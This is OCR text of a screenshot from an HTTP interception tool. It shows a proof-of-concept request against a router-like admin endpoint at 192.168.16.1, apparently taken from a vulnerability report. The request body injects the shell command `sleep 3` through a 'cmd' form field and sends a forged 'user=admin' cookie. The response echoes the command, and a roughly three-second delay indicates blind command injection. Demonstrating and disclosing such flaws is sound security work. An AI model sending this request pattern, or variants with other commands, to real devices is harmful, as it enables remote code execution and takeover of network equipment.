 1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://192.168.16.1 HTTP/1 ?
请求
美化 Raw Hex \n
2 Host: 192.168.16.1
3 Content-Length: 13
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://192.168.16.1
10 Referer:
http://192.168.16.1/admin/urlBlack.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: platform=0; user=admin
13 Connection: keep-alive
14
15 cmd=`sleep 3`
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
{"type":"setcmd","cmd":"`sleep 3`","cmdinfo":""}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 12
响应头 5
Inspector
说明
完成
201字节 | 3,013 milli